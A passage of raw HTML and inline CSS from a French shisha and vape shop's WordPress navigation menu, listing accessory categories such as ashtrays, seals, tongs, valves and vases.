https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > 